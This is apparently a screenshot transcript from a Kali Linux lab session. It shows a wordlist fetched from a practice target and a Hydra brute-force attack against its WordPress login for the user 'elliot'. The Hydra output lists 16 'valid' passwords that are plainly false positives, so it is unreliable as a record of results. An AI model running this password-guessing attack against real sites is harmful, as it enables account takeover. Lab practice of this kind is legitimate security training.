 Kali-Samaa [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 1:43
samaa@Kali-Samaa: ~
File Actions Edit View Help
┌──(samaa㉿Kali-Samaa)-[~]
└─$ wget http://10.38.1.111/fsocity.dic
--2025-06-23 01:33:23--  http://10.38.1.111/fsocity.dic
Connecting to 10.38.1.111:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7245381 (6.9M) [text/x-c]
Saving to: ‘fsocity.dic’
fsocity.dic 100%[=============================================>] 6.91M 16.0MB/s in 0.4s
2025-06-23 01:33:23 (16.0 MB/s) - ‘fsocity.dic’ saved [7245381/7245381]
┌──(samaa㉿Kali-Samaa)-[~]
└─$ ls -l fsocity.dic
-rw-rw-r-- 1 samaa samaa 7245381 Nov 13  2015 fsocity.dic
┌──(samaa㉿Kali-Samaa)-[~]
└─$ hydra -l elliot -P fsocity.dic 10.38.1.111 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:
F=Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-23 01:42:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~53640 tries per task
[DATA] attacking http-post-form://10.38.1.111:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid usern
ame
[80][http-post-form] host: 10.38.1.111   login: elliot   password: wikia
[80][http-post-form] host: 10.38.1.111   login: elliot   password: false
[80][http-post-form] host: 10.38.1.111   login: elliot   password: true
[80][http-post-form] host: 10.38.1.111   login: elliot   password: from
[80][http-post-form] host: 10.38.1.111   login: elliot   password: the
[80][http-post-form] host: 10.38.1.111   login: elliot   password: Wikia
[80][http-post-form] host: 10.38.1.111   login: elliot   password: scss
[80][http-post-form] host: 10.38.1.111   login: elliot   password: extensions
[80][http-post-form] host: 10.38.1.111   login: elliot   password: now
[80][http-post-form] host: 10.38.1.111   login: elliot   password: http
[80][http-post-form] host: 10.38.1.111   login: elliot   password: window
[80][http-post-form] host: 10.38.1.111   login: elliot   password: page
[80][http-post-form] host: 10.38.1.111   login: elliot   password: Robot
[80][http-post-form] host: 10.38.1.111   login: elliot   password: Elliot
[80][http-post-form] host: 10.38.1.111   login: elliot   password: var
[80][http-post-form] host: 10.38.1.111   login: elliot   password: styles
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-23 01:42:59
┌──(samaa㉿Kali-Samaa)-[~]
└─$
Right Ctrl
Type here to search
M365
Sw
x64
Mcd...
ENG
1:43 AM
6/23/2025
2